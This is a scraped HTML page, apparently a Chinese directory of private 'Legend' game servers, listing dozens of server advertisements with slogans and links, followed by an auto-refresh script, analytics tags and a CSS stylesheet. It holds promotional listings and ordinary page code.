<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FD999DEE-1BF4-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/25日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FF999DEE-1BF4-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/25日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{019A9DEE-1BF4-F011-8294-0A72F24AA2FC}","星殒沉默","http://103.219.178.179:2026","一区","1月/25日/〖通宵推荐〗","一区","〔独家探索〕〔全新版本〕〔上线送刀刀","一区","http://103.219.178.179:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{069A9DEE-1BF4-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/25日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B69B42F6-1BF4-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.eaeka.beauty:41300","《２０●全满》","1月/25日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.eaeka.beauty:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B89B42F6-1BF4-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.hahwa.makeup:22600","纯元宝▲０充赞助","1月/25日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.hahwa.makeup:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BA9B42F6-1BF4-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.memde.autos:24890","新出炉◆无限探索","1月/25日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.memde.autos:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BC9B42F6-1BF4-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.fafqa.hair:20400","１．７６小极品+5","1月/25日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.fafqa.hair:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BE9B42F6-1BF4-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.fxfwx.skin:21500","新版首区★刚开一","1月/25日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.fxfwx.skin:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C09B42F6-1BF4-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.bzbyz.pw:31400","免费送╲分Ｂ不冲","1月/25日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.bzbyz.pw:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C29B42F6-1BF4-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.sasla.club:30300","麻痹切割狂风＋１","1月/25日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.sasla.club:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C49B42F6-1BF4-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.dadua.quest:25266","２０送２０００块","1月/25日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.dadua.quest:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C69B42F6-1BF4-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.raria.yachts:28100","元素极品切割＋１","1月/25日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.raria.yachts:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C89B42F6-1BF4-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.zyzxy.cyou:35800","赞助大礼‖免费送","1月/25日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.zyzxy.cyou:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CA9B42F6-1BF4-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.jajka.homes:23770","上线送猛宠Ｘ满切","1月/25日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.jajka.homes:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CC9B42F6-1BF4-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.owovw.uno:34700","满屏切割神器无限","1月/25日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.owovw.uno:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CE9B42F6-1BF4-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.qaqsa.boats:27000","送满充值◆迷失神","1月/25日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.qaqsa.boats:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D09B42F6-1BF4-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.memde.motorcycles:25900","野外Boss．超牛逼","1月/25日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.memde.motorcycles:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D29B42F6-1BF4-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.719cc.me:33600","吸怪鞭尸●满地光","1月/25日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.719cc.me:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{00EB1196-22F4-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/25日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{10EFD1C9-5BF4-F011-8294-0A72F24AA2FC}","１８０至尊合击▇","http://103.45.131.91:54124","星王＋４▇首战区","1月/25日/〖通宵推荐〗","▇▇▇▇▇▇","▇小怪爆终极▇充值可打▇免费挂机拾取","▇▇▇▇▇▇","http://103.45.131.91:54124");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{12EFD1C9-5BF4-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://103.45.131.91:35462","独家星王＋５▇▇","1月/25日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇","▇▇▇▇▇▇","http://103.45.131.91:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{032CE61C-2BF4-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/25日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8EEC5D38-2DF4-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/25日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1432FEFB-3EF4-F011-8294-0A72F24AA2FC}","1．80冷月火龙","https://www.bbbuj.com","2026首战新版","1月/25日/〖通宵推荐〗","█一切靠爆█","无合成█无隐藏█无捐献█打怪激情█Pk","纯散人╋体验","https://www.bbbuj.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F5C69F17-49F4-F011-8294-0A72F24AA2FC}","１●９５内功合击","http://140.210.29.88:18085","倚天荣耀暴风连击","1月/25日/〖通宵推荐〗","９５８０８５","仿盛大内功连击经典复古长久耐玩单机不","十周年合击连","http://140.210.29.88:18085");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{59B8C11C-53F4-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/25日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4E651462-55F4-F011-8294-0A72F24AA2FC}","暗黑十一","http://43.248.119.201:5111","魔改独家十一职业","1月/25日/〖通宵推荐〗","11个职业三大","魔次●铭文●宠物●鉴定●沉默","暗黑多职业探","http://43.248.119.201:5111");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BB7591D1-16F4-F011-8294-0A72F24AA2FC}","━━━━奇缘迷失","https://t8004.s3.cn-south-1.jdcloud-oss.com","无捐献无狂暴复古","1月/25日/〖通宵推荐〗","装备全靠打","公平无GM━全靠打━无顶榜━无狂暴","无捐献无狂暴","https://t8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BD7591D1-16F4-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/25日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BF7591D1-16F4-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/25日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C17591D1-16F4-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/25日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C37591D1-16F4-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/25日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ACD855E3-60F4-F011-8294-0A72F24AA2FC}","仗剑闯三国","http://sg.kuaiefu.com","盗梦三国第12季","1月/25日/〖通宵推荐〗","全新剧情耐玩","长久耐玩，免费领取礼包","首战首区","http://sg.kuaiefu.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{15AC0F80-6CF4-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/25日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F8663E2F-79F4-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/25日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
</TBODY>
</TABLE>

<script language="JavaScript">
<!-- 
var limit="5:00"

if (document.images){
var parselimit=limit.split(":")
parselimit=parselimit[0]*60+parselimit[1]*1
}
function beginrefresh(){
if (!document.images)
return
if (parselimit==1)
window.location.reload()
else{ 
parselimit-=1
curmin=Math.floor(parselimit/60)
cursec=parselimit%60
if (curmin!=0)
curtime=""
else
curtime=""
window.status=curtime
setTimeout("beginrefresh()",1000)
}
}

window.onload=beginrefresh
//-->
</script>





</div>
<div class="footer">
<p>本站严厉打击赌博色情违法犯罪广告,接受广大用户举报,举报邮箱 jubaochuli@gmail.com </p >
<p>拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 </p >
<script src="https://s6.cnzz.com/z_stat.php?id=1253427857&web_id=1253427857" language="JavaScript"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=3HcBG6Dx3d9iZqTc&ck=3HcBG6Dx3d9iZqTc"></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jsufhga.com/Images/style.css
body_size: 1514
content:
BODY
{
	scrollbar-face-color:#FFFFFF;
	scrollbar-highlight-color: #acacac;
	scrollbar-shadow-color: #acacac;
	scrollbar-3dlight-color: #ffffff;
	scrollbar-darkshadow-color: #ffffff;
	scrollbar-track-color: #ffffff;
	scrollbar-track-color:#F5F5F5;
	background-color: #FFFFFF;

	background-repeat: repeat-x;
	background-attachment: fixed;
	font-size: 9pt;
	color: #000000;
	margin-left: 0px;
	margin-top: 0px;
}
a, table, tb
{
	FONT-FAMILY: "宋体";
	font-size:9pt;
	color: #000000;
}
.Input
{
	border-top-width: 1px;
	padding-right: 1px;
	padding-left: 1px;
	border-left-width: 1px;
	font-size: 9pt;
	border-left-color: #0568b2;
	border-bottom-width: 1px;
	border-bottom-color: #0568b2;
	padding-bottom: 1px;
	color: #000000;
	border-top-color: #0568b2;
	padding-top: 1px;
	border-right-width: 1px;
	border-right-color: #0568b2;
	background-color: #FFFFFF;	
	height: 16px;
}

A {
	COLOR: #000000; 
        TEXT-DECORATION: none;
}

A:hover {
	COLOR: #d20000; 
        TEXT-DECORATION: underline;
}
A.Nav_1:link 
{
	COLOR: #0000FF; 
	FONT-FAMILY: 宋体;
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
}

A.Nav_1:visited 
{
	COLOR: #FF0000; 
	FONT-FAMILY: 宋体;
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
}




A.Nav_1:active 
{
	FONT-FAMILY: 宋体;
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
}

A.Nav_1:hover 
{
	FONT-FAMILY: 宋体;
	COLOR: #0000FF;
	text-decoration: underline;
	font-size: 12px;
	font-weight: bold;
}


.prspan {
 width: 65px;
 height: 7px;
 _height: 11px;
 padding: 2px;
 float: left;
 background: url(/Images/hitsbar.gif) no-repeat left;
}
.tableBorder1 {
	BORDER-RIGHT: #006699 0px solid; 
	BORDER-TOP: #006699 0px solid; 
	FONT-WEIGHT: normal; 
	FONT-SIZE: 12px; 
	BORDER-LEFT: #006699 0px solid; 
	LINE-HEIGHT: 23px;
	BORDER-BOTTOM: #006699 0px solid; 
	FONT-STYLE: normal; 
	BACKGROUND-COLOR: #006699; 
	FONT-VARIANT: normal;
      text-align:center
}
TH {
	FONT-WEIGHT: solid; 
	FONT-SIZE: 12px; 
	COLOR: #A84200; 
	HEIGHT: 24px;
	background-image:url(../images/lm.jpg);
}
TH A {
	COLOR: #ffffff; TEXT-DECORATION: none
}
TH A:hover {
	COLOR: #ffffcc; TEXT-DECORATION: underline
}
TR.TableRow {
	FONT-WEIGHT: normal; 
	FONT-SIZE: 12px; 
	COLOR: #f7f7f7; 
	HEIGHT: 22px; 
	background: url(/Images/BG.gif);
}
TD.TableRow {
	BACKGROUND-COLOR: #0e0280
}
.announce {
	padding-LEFT: 305px;
	padding-top: 5px;
}
td.TableTitle1 { background-color: #335EA8; Color: #FFFFFF; }
td.TableTitle2 { background-color: #E4E8EF; }
td.TableBody1 { background-color: #FFFFFF; line-height: normal; }
td.TableBody2 { background-color: #E4E8EF; line-height: normal; }
.tableBorder3 { border: 1px #547FD1 solid; background-color: #D6E0EF; }
.normalTextSmall { font-size : 11px; color : #FF0000; font-family: Verdana, Arial, Helvetica, sans-serif; }
.PageInput { border: solid 1px #D6E0EF; BACKGROUND-COLOR: #FAFAFA; height : 18px; FONT-FAMILY: Arial; FONT-SIZE:11.5px; }
.STYLE3 {color: #FF0000;white-space: pre}
.STYLE4 {color: #0000FF}
.STYLE6 {color: #009900}
.STYLE8 {color: #008910}
.STYLE9 {color: #FF9900}
.STYLE110 {color: #FF0000}
.STYLE116 {color: #FF0000}
.STYLE117 {color: #0000FF}
.STYLE119 {color: #FF3300}
.STYLE113 {color: #339900}
.STYLE114 {color: #660099}
.STYLE15 {font-weight: bold}
.Bold {
	font-weight: bold;
}
.Size {
	font-size: 12px;
}
.font_G
{
	COLOR: #99ff00;
}
.font_Y
{
	COLOR: #0568b2;
}
.font_W
{
	COLOR: #0568b2;
}
.font_W1
{
	COLOR: #FFFFFF;
}
.font_W14
{
	COLOR: #0568b2;
	font-size: 12px;	
	font-weight: bold;
}
.font_O
{
	COLOR: #0568b2;
}
.font_R
{
	COLOR: #FF0000;
 
}
.font_U
{
	COLOR: #DDCEFF;
}
.font_R1
{
	COLOR: #FF0000;
	font-weight: bold;	
}
.font_B
{
	COLOR: #000000;
}
.font_B1
{
	COLOR: #8dcff3;
}
.font_B2
{
	COLOR: #00a8eb;
}
.font_B3
{
	COLOR: #000000;
}
.font_Z
{
	COLOR: #def2fd;
}
.font_Z1
{
	COLOR: #FFFF99;
}
.font_C
{
	COLOR: #a7a7a7;
}
.font_Glow_nav {
	font-weight: bold;
	filter: Glow(Color=#FFFFFF, Strength=2, FONT-SIZE: 9pt;);
}
.font_Glow_nav_1 {
	font-weight: bold;
	COLOR: #FFFFFF;
	filter: Glow(Color=#0568b2, Strength=2, FONT-SIZE: 12pt;);
}
.font_Glow_nav_2 {
	font-weight: bold;
	COLOR: #0568b2;
	filter: Glow(Color=#FFFFFF, Strength=2, FONT-SIZE: 12pt;);
}
.font_Glow_nav_3 {
	filter: Glow(Color=#FFFF00, Strength=2, FONT-SIZE: 12pt;);
}
.font_Glow_nav_4 {
	filter: DropShadow(Color=#FFFFFF, OffX=1, OffY=1, Positive=1);
}